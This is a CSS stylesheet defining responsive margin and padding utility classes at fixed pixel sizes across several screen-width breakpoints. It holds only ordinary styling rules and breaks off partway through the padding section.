.u-marg-l-xxxl {
    margin-left: 110px
}

.u-marg-xxl {
    margin: 100px
}

.u-marg-t-xxl {
    margin-top: 100px
}

.u-marg-r-xxl {
    margin-right: 100px
}

.u-marg-b-xxl {
    margin-bottom: 100px
}

.u-marg-l-xxl {
    margin-left: 100px
}

.u-marg-xl {
    margin: 80px
}

.u-marg-t-xl {
    margin-top: 80px
}

.u-marg-r-xl {
    margin-right: 80px
}

.u-marg-b-xl {
    margin-bottom: 80px
}

.u-marg-l-xl {
    margin-left: 80px
}

.u-marg-xlg {
    margin: 60px
}

.u-marg-t-xlg {
    margin-top: 60px
}

.u-marg-r-xlg {
    margin-right: 60px
}

.u-marg-b-xlg {
    margin-bottom: 60px
}

.u-marg-l-xlg {
    margin-left: 60px
}

.u-marg-lg {
    margin: 50px
}

.u-marg-t-lg {
    margin-top: 50px
}

.u-marg-r-lg {
    margin-right: 50px
}

.u-marg-b-lg {
    margin-bottom: 50px
}

.u-marg-l-lg {
    margin-left: 50px
}

.u-marg-lmd {
    margin: 40px
}

.u-marg-t-lmd {
    margin-top: 40px
}

.u-marg-r-lmd {
    margin-right: 40px
}

.u-marg-b-lmd {
    margin-bottom: 40px
}

.u-marg-l-lmd {
    margin-left: 40px
}

.u-marg-md {
    margin: 30px
}

.u-marg-t-md {
    margin-top: 30px
}

.u-marg-r-md {
    margin-right: 30px
}

.u-marg-b-md {
    margin-bottom: 30px
}

.u-marg-l-md {
    margin-left: 30px
}

.u-marg-smd {
    margin: 25px
}

.u-marg-t-smd {
    margin-top: 25px
}

.u-marg-r-smd {
    margin-right: 25px
}

.u-marg-b-smd {
    margin-bottom: 25px
}

.u-marg-l-smd {
    margin-left: 25px
}

.u-marg-sm {
    margin: 20px
}

.u-marg-t-sm {
    margin-top: 20px
}

.u-marg-r-sm {
    margin-right: 20px
}

.u-marg-b-sm {
    margin-bottom: 20px
}

.u-marg-l-sm {
    margin-left: 20px
}

.u-marg-xsm {
    margin: 15px
}

.u-marg-t-xsm {
    margin-top: 15px
}

.u-marg-r-xsm {
    margin-right: 15px
}

.u-marg-b-xsm {
    margin-bottom: 15px
}

.u-marg-l-xsm {
    margin-left: 15px
}

.u-marg-xs {
    margin: 10px
}

.u-marg-t-xs {
    margin-top: 10px
}

.u-marg-r-xs {
    margin-right: 10px
}

.u-marg-b-xs {
    margin-bottom: 10px
}

.u-marg-l-xs {
    margin-left: 10px
}

.u-marg-xxs {
    margin: 5px
}

.u-marg-t-xxs {
    margin-top: 5px
}

.u-marg-r-xxs {
    margin-right: 5px
}

.u-marg-b-xxs {
    margin-bottom: 5px
}

.u-marg-l-xxs {
    margin-left: 5px
}

.u-marg-0 {
    margin: 0
}

.u-marg-t-0 {
    margin-top: 0
}

.u-marg-r-0 {
    margin-right: 0
}

.u-marg-b-0 {
    margin-bottom: 0
}

.u-marg-l-0 {
    margin-left: 0
}

@media (min-width:576px) {
    .u-marg-xxxl--sm {
        margin: 110px
    }

    .u-marg-t-xxxl--sm {
        margin-top: 110px
    }

    .u-marg-r-xxxl--sm {
        margin-right: 110px
    }

    .u-marg-b-xxxl--sm {
        margin-bottom: 110px
    }

    .u-marg-l-xxxl--sm {
        margin-left: 110px
    }

    .u-marg-xxl--sm {
        margin: 100px
    }

    .u-marg-t-xxl--sm {
        margin-top: 100px
    }

    .u-marg-r-xxl--sm {
        margin-right: 100px
    }

    .u-marg-b-xxl--sm {
        margin-bottom: 100px
    }

    .u-marg-l-xxl--sm {
        margin-left: 100px
    }

    .u-marg-xl--sm {
        margin: 80px
    }

    .u-marg-t-xl--sm {
        margin-top: 80px
    }

    .u-marg-r-xl--sm {
        margin-right: 80px
    }

    .u-marg-b-xl--sm {
        margin-bottom: 80px
    }

    .u-marg-l-xl--sm {
        margin-left: 80px
    }

    .u-marg-xlg--sm {
        margin: 60px
    }

    .u-marg-t-xlg--sm {
        margin-top: 60px
    }

    .u-marg-r-xlg--sm {
        margin-right: 60px
    }

    .u-marg-b-xlg--sm {
        margin-bottom: 60px
    }

    .u-marg-l-xlg--sm {
        margin-left: 60px
    }

    .u-marg-lg--sm {
        margin: 50px
    }

    .u-marg-t-lg--sm {
        margin-top: 50px
    }

    .u-marg-r-lg--sm {
        margin-right: 50px
    }

    .u-marg-b-lg--sm {
        margin-bottom: 50px
    }

    .u-marg-l-lg--sm {
        margin-left: 50px
    }

    .u-marg-lmd--sm {
        margin: 40px
    }

    .u-marg-t-lmd--sm {
        margin-top: 40px
    }

    .u-marg-r-lmd--sm {
        margin-right: 40px
    }

    .u-marg-b-lmd--sm {
        margin-bottom: 40px
    }

    .u-marg-l-lmd--sm {
        margin-left: 40px
    }

    .u-marg-md--sm {
        margin: 30px
    }

    .u-marg-t-md--sm {
        margin-top: 30px
    }

    .u-marg-r-md--sm {
        margin-right: 30px
    }

    .u-marg-b-md--sm {
        margin-bottom: 30px
    }

    .u-marg-l-md--sm {
        margin-left: 30px
    }

    .u-marg-smd--sm {
        margin: 25px
    }

    .u-marg-t-smd--sm {
        margin-top: 25px
    }

    .u-marg-r-smd--sm {
        margin-right: 25px
    }

    .u-marg-b-smd--sm {
        margin-bottom: 25px
    }

    .u-marg-l-smd--sm {
        margin-left: 25px
    }

    .u-marg-sm--sm {
        margin: 20px
    }

    .u-marg-t-sm--sm {
        margin-top: 20px
    }

    .u-marg-r-sm--sm {
        margin-right: 20px
    }

    .u-marg-b-sm--sm {
        margin-bottom: 20px
    }

    .u-marg-l-sm--sm {
        margin-left: 20px
    }

    .u-marg-xsm--sm {
        margin: 15px
    }

    .u-marg-t-xsm--sm {
        margin-top: 15px
    }

    .u-marg-r-xsm--sm {
        margin-right: 15px
    }

    .u-marg-b-xsm--sm {
        margin-bottom: 15px
    }

    .u-marg-l-xsm--sm {
        margin-left: 15px
    }

    .u-marg-xs--sm {
        margin: 10px
    }

    .u-marg-t-xs--sm {
        margin-top: 10px
    }

    .u-marg-r-xs--sm {
        margin-right: 10px
    }

    .u-marg-b-xs--sm {
        margin-bottom: 10px
    }

    .u-marg-l-xs--sm {
        margin-left: 10px
    }

    .u-marg-xxs--sm {
        margin: 5px
    }

    .u-marg-t-xxs--sm {
        margin-top: 5px
    }

    .u-marg-r-xxs--sm {
        margin-right: 5px
    }

    .u-marg-b-xxs--sm {
        margin-bottom: 5px
    }

    .u-marg-l-xxs--sm {
        margin-left: 5px
    }

    .u-marg-0--sm {
        margin: 0
    }

    .u-marg-t-0--sm {
        margin-top: 0
    }

    .u-marg-r-0--sm {
        margin-right: 0
    }

    .u-marg-b-0--sm {
        margin-bottom: 0
    }

    .u-marg-l-0--sm {
        margin-left: 0
    }
}

@media (min-width:768px) {
    .u-marg-xxxl--md {
        margin: 110px
    }

    .u-marg-t-xxxl--md {
        margin-top: 110px
    }

    .u-marg-r-xxxl--md {
        margin-right: 110px
    }

    .u-marg-b-xxxl--md {
        margin-bottom: 110px
    }

    .u-marg-l-xxxl--md {
        margin-left: 110px
    }

    .u-marg-xxl--md {
        margin: 100px
    }

    .u-marg-t-xxl--md {
        margin-top: 100px
    }

    .u-marg-r-xxl--md {
        margin-right: 100px
    }

    .u-marg-b-xxl--md {
        margin-bottom: 100px
    }

    .u-marg-l-xxl--md {
        margin-left: 100px
    }

    .u-marg-xl--md {
        margin: 80px
    }

    .u-marg-t-xl--md {
        margin-top: 80px
    }

    .u-marg-r-xl--md {
        margin-right: 80px
    }

    .u-marg-b-xl--md {
        margin-bottom: 80px
    }

    .u-marg-l-xl--md {
        margin-left: 80px
    }

    .u-marg-xlg--md {
        margin: 60px
    }

    .u-marg-t-xlg--md {
        margin-top: 60px
    }

    .u-marg-r-xlg--md {
        margin-right: 60px
    }

    .u-marg-b-xlg--md {
        margin-bottom: 60px
    }

    .u-marg-l-xlg--md {
        margin-left: 60px
    }

    .u-marg-lg--md {
        margin: 50px
    }

    .u-marg-t-lg--md {
        margin-top: 50px
    }

    .u-marg-r-lg--md {
        margin-right: 50px
    }

    .u-marg-b-lg--md {
        margin-bottom: 50px
    }

    .u-marg-l-lg--md {
        margin-left: 50px
    }

    .u-marg-lmd--md {
        margin: 40px
    }

    .u-marg-t-lmd--md {
        margin-top: 40px
    }

    .u-marg-r-lmd--md {
        margin-right: 40px
    }

    .u-marg-b-lmd--md {
        margin-bottom: 40px
    }

    .u-marg-l-lmd--md {
        margin-left: 40px
    }

    .u-marg-md--md {
        margin: 30px
    }

    .u-marg-t-md--md {
        margin-top: 30px
    }

    .u-marg-r-md--md {
        margin-right: 30px
    }

    .u-marg-b-md--md {
        margin-bottom: 30px
    }

    .u-marg-l-md--md {
        margin-left: 30px
    }

    .u-marg-smd--md {
        margin: 25px
    }

    .u-marg-t-smd--md {
        margin-top: 25px
    }

    .u-marg-r-smd--md {
        margin-right: 25px
    }

    .u-marg-b-smd--md {
        margin-bottom: 25px
    }

    .u-marg-l-smd--md {
        margin-left: 25px
    }

    .u-marg-sm--md {
        margin: 20px
    }

    .u-marg-t-sm--md {
        margin-top: 20px
    }

    .u-marg-r-sm--md {
        margin-right: 20px
    }

    .u-marg-b-sm--md {
        margin-bottom: 20px
    }

    .u-marg-l-sm--md {
        margin-left: 20px
    }

    .u-marg-xsm--md {
        margin: 15px
    }

    .u-marg-t-xsm--md {
        margin-top: 15px
    }

    .u-marg-r-xsm--md {
        margin-right: 15px
    }

    .u-marg-b-xsm--md {
        margin-bottom: 15px
    }

    .u-marg-l-xsm--md {
        margin-left: 15px
    }

    .u-marg-xs--md {
        margin: 10px
    }

    .u-marg-t-xs--md {
        margin-top: 10px
    }

    .u-marg-r-xs--md {
        margin-right: 10px
    }

    .u-marg-b-xs--md {
        margin-bottom: 10px
    }

    .u-marg-l-xs--md {
        margin-left: 10px
    }

    .u-marg-xxs--md {
        margin: 5px
    }

    .u-marg-t-xxs--md {
        margin-top: 5px
    }

    .u-marg-r-xxs--md {
        margin-right: 5px
    }

    .u-marg-b-xxs--md {
        margin-bottom: 5px
    }

    .u-marg-l-xxs--md {
        margin-left: 5px
    }

    .u-marg-0--md {
        margin: 0
    }

    .u-marg-t-0--md {
        margin-top: 0
    }

    .u-marg-r-0--md {
        margin-right: 0
    }

    .u-marg-b-0--md {
        margin-bottom: 0
    }

    .u-marg-l-0--md {
        margin-left: 0
    }
}

@media (min-width:992px) {
    .u-marg-xxxl--lg {
        margin: 110px
    }

    .u-marg-t-xxxl--lg {
        margin-top: 110px
    }

    .u-marg-r-xxxl--lg {
        margin-right: 110px
    }

    .u-marg-b-xxxl--lg {
        margin-bottom: 110px
    }

    .u-marg-l-xxxl--lg {
        margin-left: 110px
    }

    .u-marg-xxl--lg {
        margin: 100px
    }

    .u-marg-t-xxl--lg {
        margin-top: 100px
    }

    .u-marg-r-xxl--lg {
        margin-right: 100px
    }

    .u-marg-b-xxl--lg {
        margin-bottom: 100px
    }

    .u-marg-l-xxl--lg {
        margin-left: 100px
    }

    .u-marg-xl--lg {
        margin: 80px
    }

    .u-marg-t-xl--lg {
        margin-top: 80px
    }

    .u-marg-r-xl--lg {
        margin-right: 80px
    }

    .u-marg-b-xl--lg {
        margin-bottom: 80px
    }

    .u-marg-l-xl--lg {
        margin-left: 80px
    }

    .u-marg-xlg--lg {
        margin: 60px
    }

    .u-marg-t-xlg--lg {
        margin-top: 60px
    }

    .u-marg-r-xlg--lg {
        margin-right: 60px
    }

    .u-marg-b-xlg--lg {
        margin-bottom: 60px
    }

    .u-marg-l-xlg--lg {
        margin-left: 60px
    }

    .u-marg-lg--lg {
        margin: 50px
    }

    .u-marg-t-lg--lg {
        margin-top: 50px
    }

    .u-marg-r-lg--lg {
        margin-right: 50px
    }

    .u-marg-b-lg--lg {
        margin-bottom: 50px
    }

    .u-marg-l-lg--lg {
        margin-left: 50px
    }

    .u-marg-lmd--lg {
        margin: 40px
    }

    .u-marg-t-lmd--lg {
        margin-top: 40px
    }

    .u-marg-r-lmd--lg {
        margin-right: 40px
    }

    .u-marg-b-lmd--lg {
        margin-bottom: 40px
    }

    .u-marg-l-lmd--lg {
        margin-left: 40px
    }

    .u-marg-md--lg {
        margin: 30px
    }

    .u-marg-t-md--lg {
        margin-top: 30px
    }

    .u-marg-r-md--lg {
        margin-right: 30px
    }

    .u-marg-b-md--lg {
        margin-bottom: 30px
    }

    .u-marg-l-md--lg {
        margin-left: 30px
    }

    .u-marg-smd--lg {
        margin: 25px
    }

    .u-marg-t-smd--lg {
        margin-top: 25px
    }

    .u-marg-r-smd--lg {
        margin-right: 25px
    }

    .u-marg-b-smd--lg {
        margin-bottom: 25px
    }

    .u-marg-l-smd--lg {
        margin-left: 25px
    }

    .u-marg-sm--lg {
        margin: 20px
    }

    .u-marg-t-sm--lg {
        margin-top: 20px
    }

    .u-marg-r-sm--lg {
        margin-right: 20px
    }

    .u-marg-b-sm--lg {
        margin-bottom: 20px
    }

    .u-marg-l-sm--lg {
        margin-left: 20px
    }

    .u-marg-xsm--lg {
        margin: 15px
    }

    .u-marg-t-xsm--lg {
        margin-top: 15px
    }

    .u-marg-r-xsm--lg {
        margin-right: 15px
    }

    .u-marg-b-xsm--lg {
        margin-bottom: 15px
    }

    .u-marg-l-xsm--lg {
        margin-left: 15px
    }

    .u-marg-xs--lg {
        margin: 10px
    }

    .u-marg-t-xs--lg {
        margin-top: 10px
    }

    .u-marg-r-xs--lg {
        margin-right: 10px
    }

    .u-marg-b-xs--lg {
        margin-bottom: 10px
    }

    .u-marg-l-xs--lg {
        margin-left: 10px
    }

    .u-marg-xxs--lg {
        margin: 5px
    }

    .u-marg-t-xxs--lg {
        margin-top: 5px
    }

    .u-marg-r-xxs--lg {
        margin-right: 5px
    }

    .u-marg-b-xxs--lg {
        margin-bottom: 5px
    }

    .u-marg-l-xxs--lg {
        margin-left: 5px
    }

    .u-marg-0--lg {
        margin: 0
    }

    .u-marg-t-0--lg {
        margin-top: 0
    }

    .u-marg-r-0--lg {
        margin-right: 0
    }

    .u-marg-b-0--lg {
        margin-bottom: 0
    }

    .u-marg-l-0--lg {
        margin-left: 0
    }
}

@media (min-width:1080px) {
    .u-marg-xxxl--xl {
        margin: 110px
    }

    .u-marg-t-xxxl--xl {
        margin-top: 110px
    }

    .u-marg-r-xxxl--xl {
        margin-right: 110px
    }

    .u-marg-b-xxxl--xl {
        margin-bottom: 110px
    }

    .u-marg-l-xxxl--xl {
        margin-left: 110px
    }

    .u-marg-xxl--xl {
        margin: 100px
    }

    .u-marg-t-xxl--xl {
        margin-top: 100px
    }

    .u-marg-r-xxl--xl {
        margin-right: 100px
    }

    .u-marg-b-xxl--xl {
        margin-bottom: 100px
    }

    .u-marg-l-xxl--xl {
        margin-left: 100px
    }

    .u-marg-xl--xl {
        margin: 80px
    }

    .u-marg-t-xl--xl {
        margin-top: 80px
    }

    .u-marg-r-xl--xl {
        margin-right: 80px
    }

    .u-marg-b-xl--xl {
        margin-bottom: 80px
    }

    .u-marg-l-xl--xl {
        margin-left: 80px
    }

    .u-marg-xlg--xl {
        margin: 60px
    }

    .u-marg-t-xlg--xl {
        margin-top: 60px
    }

    .u-marg-r-xlg--xl {
        margin-right: 60px
    }

    .u-marg-b-xlg--xl {
        margin-bottom: 60px
    }

    .u-marg-l-xlg--xl {
        margin-left: 60px
    }

    .u-marg-lg--xl {
        margin: 50px
    }

    .u-marg-t-lg--xl {
        margin-top: 50px
    }

    .u-marg-r-lg--xl {
        margin-right: 50px
    }

    .u-marg-b-lg--xl {
        margin-bottom: 50px
    }

    .u-marg-l-lg--xl {
        margin-left: 50px
    }

    .u-marg-lmd--xl {
        margin: 40px
    }

    .u-marg-t-lmd--xl {
        margin-top: 40px
    }

    .u-marg-r-lmd--xl {
        margin-right: 40px
    }

    .u-marg-b-lmd--xl {
        margin-bottom: 40px
    }

    .u-marg-l-lmd--xl {
        margin-left: 40px
    }

    .u-marg-md--xl {
        margin: 30px
    }

    .u-marg-t-md--xl {
        margin-top: 30px
    }

    .u-marg-r-md--xl {
        margin-right: 30px
    }

    .u-marg-b-md--xl {
        margin-bottom: 30px
    }

    .u-marg-l-md--xl {
        margin-left: 30px
    }

    .u-marg-smd--xl {
        margin: 25px
    }

    .u-marg-t-smd--xl {
        margin-top: 25px
    }

    .u-marg-r-smd--xl {
        margin-right: 25px
    }

    .u-marg-b-smd--xl {
        margin-bottom: 25px
    }

    .u-marg-l-smd--xl {
        margin-left: 25px
    }

    .u-marg-sm--xl {
        margin: 20px
    }

    .u-marg-t-sm--xl {
        margin-top: 20px
    }

    .u-marg-r-sm--xl {
        margin-right: 20px
    }

    .u-marg-b-sm--xl {
        margin-bottom: 20px
    }

    .u-marg-l-sm--xl {
        margin-left: 20px
    }

    .u-marg-xsm--xl {
        margin: 15px
    }

    .u-marg-t-xsm--xl {
        margin-top: 15px
    }

    .u-marg-r-xsm--xl {
        margin-right: 15px
    }

    .u-marg-b-xsm--xl {
        margin-bottom: 15px
    }

    .u-marg-l-xsm--xl {
        margin-left: 15px
    }

    .u-marg-xs--xl {
        margin: 10px
    }

    .u-marg-t-xs--xl {
        margin-top: 10px
    }

    .u-marg-r-xs--xl {
        margin-right: 10px
    }

    .u-marg-b-xs--xl {
        margin-bottom: 10px
    }

    .u-marg-l-xs--xl {
        margin-left: 10px
    }

    .u-marg-xxs--xl {
        margin: 5px
    }

    .u-marg-t-xxs--xl {
        margin-top: 5px
    }

    .u-marg-r-xxs--xl {
        margin-right: 5px
    }

    .u-marg-b-xxs--xl {
        margin-bottom: 5px
    }

    .u-marg-l-xxs--xl {
        margin-left: 5px
    }

    .u-marg-0--xl {
        margin: 0
    }

    .u-marg-t-0--xl {
        margin-top: 0
    }

    .u-marg-r-0--xl {
        margin-right: 0
    }

    .u-marg-b-0--xl {
        margin-bottom: 0
    }

    .u-marg-l-0--xl {
        margin-left: 0
    }
}

.u-pad-xxxl {
    padding: 110px
}

.u-pad-t-xxxl {
    padding-top: 110px
}

.u-pad-r-xxxl {
    padding-right: 110px
}

.u-pad-b-xxxl {
    padding-bottom: 110px
}

.u-pad-l-xxxl {
    padding-left: 110px
}

.u-pad-xxl {
    padding: 100px
}

.u-pad-t-xxl {
    padding-top: 100px
}

.u-pad-r-xxl {
    padding-right: 100px
}

.u-pad-b-xxl {
    padding-bottom: 100px
}

.u-pad-l-xxl {
    padding-left: 100px
}

.u-pad-xl {
    padding: 80px
}

.u-pad-t-xl {
    padding-top: 80px
}

.u-pad-r-xl {
    padding-right: 80px
}

.u-pad-b-xl {
    padding-bottom: 80px
}

.u-pad-l-xl {
    padding-left: 80px
}

.u-pad-xlg {
    padding: 60px
}

.u-pad-t-xlg {
    padding-top: 60px
}

.u-pad-r-xlg {
    padding-right: 60px
}

.u-pad-b-xlg {
    padding-bottom: 60px
}

.u-pad-l-xlg {
    padding-left: 60px
}

.u-pad-lg {
    padding: 50px
}

.u-pad-t-lg {
    padding-top: 50px
}

.u-pad-r-lg {
    padding-right: 50px
}

.u-pad-b-lg {
    padding-bottom: 50px
}

.u-pad-l-lg {
    padding-left: 50px
}

.u-pad-lmd {
    padding: 40px
}

.u-pad-t-lmd {
    padding-top: 40px
}

.u-pad-r-lmd {
    padding-right: 40px
}

.u-pad-b-lmd {
    padding-bottom: 40px
}

.u-pad-l-lmd {
    padding-left: 40px
}

.u-pad-md {
    padding: 30px
}

.u-pad-t-md {
    padding-top: 30px
}

.u-pad-r-md {
    padding-right: 30px
}

.u-pad-b-md {
    padding-bottom: 30px
}

.u-pad-l-md {
    padding-left: 30px
}

.u-pad-smd {
    padding: 25px
}

.u-pad-t-smd {
    padding-top: 25px
}

.u-pad-r-smd {
    padding-right: 25px
}

.u-pad-b-smd {
    padding-bottom: 25px
}

.u-pad-l-smd {
    padding-left: 25px
}

.u-pad-sm {
    padding: 20px
}

.u-pad-t-sm {
    padding-top: 20px
}

.u-pad-r-sm {
    padding-right: 20px
}

.u-pad-b-sm {
    padding-bottom: 20px
}

.u-pad-l-sm {
    padding-left: 20px
}

.u-pad-xsm {
    padding: 15px
}

.u-pad-t-xsm {
    padding-top: 15px
}

.u-pad-r-xsm {
    padding-right: 15px
}

.u-pad-b-xsm {
    padding-bottom: 15px
}

.u-pad-l-xsm {
    padding-left: 15px
}

.u-pad-xs {
    padding: 10px
}

.u-pad-t-xs {
    padding-top: 10px
}

.u-pad-r-xs {
    padding-right: 10px
}

.u-pad-b-xs {
    padding-bottom: 10px
}

.u-pad-l-xs {
    padding-left: 10px
}

.u-pad-xxs {
    padding: 5px
}

.u-pad-t-xxs {
    padding-top: 5px
}

.u-pad-r-xxs {
    padding-right: 5px
}

.u-pad-b-xxs {
    padding-bottom: 5px
}

.u-pad-l-xxs {
    padding-left: 5px
}

.u-pad-0 {
    padding: 0
}

.u-pad-t-0 {
    padding-top: 0
}

.u-pad-r-0 {
    padding-right: 0
}

.u-pad-b-0 {
    padding-bottom: 0
}

.u-pad-l-0 {
    padding-left: 0
}

@media (min-width:576px) {
    .u-pad-xxxl--sm {
        padding: 110px
    }

    .u-pad-t-xxxl--sm {
        padding-top: 110px
    }

    .u-pad-r-xxxl--sm {
        padding-right: 110px
    }

    .u-pad-b-xxxl--sm {
        padding-bottom: 110px
    }

    .u-pad-l-xxxl--sm {
        padding-left: 110px
    }

    .u-pad-xxl--sm {
        padding: 100px
    }

    .u-pad-t-xxl--sm {
        padding-top: 100px
    }

    .u-pad-r-xxl--sm {
        padding-right: 100px
    }

    .u-pad-b-xxl--sm {
        padding-bottom: 100px
    }

    .u-pad-l-xxl--sm {
        padding-left: 100px
    }

    .u-pad-xl--sm {
        padding: 80px
    }

    .u-pad-t-xl--sm {
        padding-top: 80px
    }

    .u-pad-r-xl--sm {
        padding-right: 80px
    }

    .u-pad-b-xl--sm {
        padding-bottom: 80px
    }

    .u-pad-l-xl--sm {
        padding-left: 80px
    }

    .u-pad-xlg--sm {
        padding: 60px
    }

    .u-pad-t-xlg--sm {
        padding-top: 60px
    }

    .u-pad-r-xlg--sm {
        padding-right: 60px
    }

    .u-pad-b-xlg--sm {
        padding-bottom: 60px
    }

    .u-pad-l-xlg--sm {
        padding-left: 60px
    }

    .u-pad-lg--sm {
        padding: 50px
    }

    .u-pad-t-lg--sm {
        padding-top: 50px
    }

    .u-pad-r-lg--sm {
        padding-right: 50px
    }

    .u-pad-b-lg--sm {
        padding-bottom: 50px
    }

    .u-pad-l-lg--sm {
        padding-left: 50px
    }

    .u-pad-lmd--sm {
        padding: 40px
    }

    .u-pad-t-lmd--sm {
        padding-top: 40px
    }

    .u-pad-r-lmd--sm {
        padding-right: 40px
    }

    .u-pad-b-lmd--sm {
        padding-bottom: 40px
    }

    .u-pad-l-lmd--sm {
        padding-left: 40px
    }

    .u-pad-md--sm {
        padding: 30px
    }

    .u-pad-t-md--sm {
        padding-top: 30px
    }

    .u-pad-r-md--sm {
        padding-right: 30px
    }

    .u-pad-b-md--sm {
        padding-bottom: 30px
    }

    .u-pad-l-md--sm {
        padding-left: 30px
    }

    .u-pad-smd--sm {
        padding: 25px
    }

    .u-pad-t-smd--sm {
        padding-top: 25px
    }

    .u-pad-r-smd--sm {
        padding-right: 25px
    }

    .u-pad-b-smd--sm {
        padding-bottom: 25px
    }

    .u-pad-l-smd--sm {
        padding-left: 25px
    }

    .u-pad-sm--sm {
        padding: 20px
    }

    .u-pad-t-sm--sm {
        padding-top: 20px
    }

    .u-pad-r-sm--sm {
        padding-right: 20px
    }

    .u-pad-b-sm--sm {
        padding-bottom: 20px
    }

    .u-pad-l-sm--sm {
        padding-left: 20px
    }

    .u-pad-xsm--sm {
        padding: 15px
    }

    .u-pad-t-xsm--sm {
        padding-top: 15px
    }

    .u-pad-r-xsm--sm {
        padding-right: 15px
    }

    .u-pad-b-xsm--sm {
        padding-bottom: 15px
    }

    .u-pad-l-xsm--sm {
        padding-left: 15px
    }

    .u-pad-xs--sm {
        padding: 10px
    }

    .u-pad-t-xs--sm {
        padding-top: 10px
    }

    .u-pad-r-xs--sm {
        padding-right: 10px
    }

    .u-pad-b-xs--sm {
        padding-bottom: 10px
    }

    .u-pad-l-xs--sm {
        padding-left: 10px
    }

    .u-pad-xxs--sm {
        padding: 5px
    }

    .u-pad-t-xxs--sm {
        padding-top: 5px
    }

    .u-pad-r-xxs--sm {
        padding-right: 5px
    }

    .u-pad-b-xxs--sm {
        padding-bottom: 5px
    }

    .u-pad-l-xxs--sm {
        padding-left: 5px
    }

    .u-pad-0--sm {
        padding: 0
    }

    .u-pad-t-0--sm {
        padding-top: 0
    }

    .u-pad-r-0--sm {
        padding-right: 0
    }

    .u-pad-b-0--sm {
        padding-bottom: 0
    }

    .u-pad-l-0--sm {
        padding-left: 0
    }
}

@media (min-width:768px) {
    .u-pad-xxxl--md {
        padding: 110px
    }

    .u-pad-t-xxxl--md {
        padding-top: 110px
    }

    .u-pad-r-xxxl--md {
        padding-right: 110px
    }

    .u-pad-b-xxxl--md {
        padding-bottom: 110px
    }

    .u-pad-l-xxxl--md {
        padding-left: 110px
    }

    .u-pad-xxl--md {
        padding: 100px
    }

    .u-pad-t-xxl--md {
        padding-top: 100px
    }

    .u-pad-r-xxl--md {
        padding-right: 100px
    }

    .u-pad-b-xxl--md {
        padding-bottom: 100px
    }

    .u-pad-l-xxl--md {
        padding-left: 100px
    }

    .u-pad-xl--md {
        padding: 80px
    }

    .u-pad-t-xl--md {
        padding-top: 80px
    }

    .u-pad-r-xl--md {
        padding-right: 80px
    }

    .u-pad-b-xl--md {
        padding-bottom: 80px
    }

    .u-pad-l-xl--md {
        padding-left: 80px
    }

    .u-pad-xlg--md {
        padding: 60px
    }

    .u-pad-t-xlg--md {
        padding-top: 60px
    }

    .u-pad-r-xlg--md {
        padding-right: 60px
    }

    .u-pad-b-xlg--md {
        padding-bottom: 60px
    }

    .u-pad-l-xlg--md {
        padding-left: 60px
    }

    .u-pad-lg--md {
        padding: 50px
    }

    .u-pad-t-lg--md {
        padding-top: 50px
    }

    .u-pad-r-lg--md {
        padding-right: 50px
    }

    .u-pad-b-lg--md {
        padding-bottom: 50px
    }

    .u-pad-l-lg--md {
        padding-left: 50px
    }

    .u-pad-lmd--md {
        padding: 40px
    }

    .u-pad-t-lmd--md {
        padding-top: 40px
    }

    .u-pad-r-lmd--md {
        padding-right: 40px
    }

    .u-pad-b-lmd--md {
        padding-bottom: 40px
    }

    .u-pad-l-lmd--md {
        padding-left: 40px
    }

    .u-pad-md--md {
        padding: 30px
    }

    .u-pad-t-md--md {
        padding-top: 30px
    }

    .u-pad-r-md--md {
        padding-right: 30px
    }

    .u-pad-b-md--md {
        padding-bottom: 30px
    }

    .u-pad-l-md--md {
        padding-left: 30px
    }

    .u-pad-smd--md {
        padding: 25px
    }

    .u-pad-t-smd--md {
        padding-top: 25px
    }

    .u-pad-r-smd--md {
        padding-right: 25px
    }

    .u-pad-b-smd--md {
        padding-bottom: 25px
    }

    .u-pad-l-smd--md {
        padding-left: 25px
    }

    .u-pad-sm--md {
        padding: 20px
    }

    .u-pad-t-sm--md {
        padding-top: 20px
    }

    .u-pad-r-sm--md {
        padding-right: 20px
    }

    .u-pad-b-sm--md {
        padding-bottom: 20px
    }

    .u-pad-l-sm--md {
        padding-left: 20px
    }

    .u-pad-xsm--md {
        padding: 15px
    }

    .u-pad-t-xsm--md {
        padding-top: 15px
    }

    .u-pad-r-xsm--md {
        padding-right: 15px
    }

    .u-pad-b-xsm--md {
        padding-bottom: 15px
    }

    .u-pad-l-xsm--md {
        padding-left: 15px
    }

    .u-pad-xs--md {
        padding: 10px
    }

    .u-pad-t-xs--md {
        padding-top: 10px
    }

    .u-pad-r-xs--md {
        padding-right: 10px
    }

    .u-pad-b-xs--md {
        padding-bottom: 10px
    }

    .u-pad-l-xs--md {
        padding-left: 10px
    }

    .u-pad-xxs--md {
        padding: 5px
    }

    .u-pad-t-xxs--md {
        padding-top: 5px
    }

    .u-pad-r-xxs--md {
        padding-right: 5px
    }

    .u-pad-b-xxs--md {
        padding-bottom: 5px
    }

    .u-pad-l-xxs--md {
        padding-left: 5px
    }

    .u-pad-0--md {
        padding: 0
    }

    .u-pad-t-0--md {
        padding-top: 0
    }

    .u-pad-r-0--md {
        padding-right: 0
    }

    .u-pad-b-0--md {
        padding-bottom: 0
    }

    .u-pad-l-0--md {
        padding-left: 0
    }
}

@media (min-width:992px) {
    .u-pad-xxxl--lg {
        padding: 110px
    }

    .u-pad-t-xxxl--lg {
        padding-top: 110px
    }

    .u-pad-r-xxxl--lg {
        padding-right: 110px
    }

    .u-pad-b-xxxl--lg {
        padding-bottom: 110px
    }

    .u-pad-l-xxxl--lg {
        padding-left: 110px
    }

    .u-pad-xxl--lg {
        padding: 100px
    }

    .u-pad-t-xxl--lg {
        padding-top: 100px
    }

    .u-pad-r-xxl--lg {
        padding-right: 100px
    }

    .u-pad-b-xxl--lg {
        padding-bottom: 100px
    }

    .u-pad-l-xxl--lg {
        padding-left: 100px
    }

    .u-pad-xl--lg {
        padding: 80px
    }

    .u-pad-t-xl--lg {
        padding-top: 80px
    }

    .u-pad-r-xl--lg {
        padding-right: 80px
    }

    .u-pad-b-xl--lg {
        padding-bottom: 80px
    }

    .u-pad-l-xl--lg {
        padding-left: 80px
    }

    .u-pad-xlg--lg {
        padding: 60px
    }

    .u-pad-t-xlg--lg {
        padding-top: 60px
    }

    .u-pad-r-xlg--lg {
        padding-right: 60px
    }

    .u-pad-b-xlg--lg {
        padding-bottom: 60px
    }

    .u-pad-l-xlg--lg {
        padding-left: 60px
    }

    .u-pad-lg--lg {
        padding: 50px
    }

    .u-pad-t-lg--lg {
        padding-top: 50px
    }

    .u-pad-r-lg--lg {
        padding-right: 50px
    }

    .u-pad-b-lg--lg {
        padding-bottom: 50px
    }

    .u-pad-l-lg--lg {
        padding-left: 50px
    }

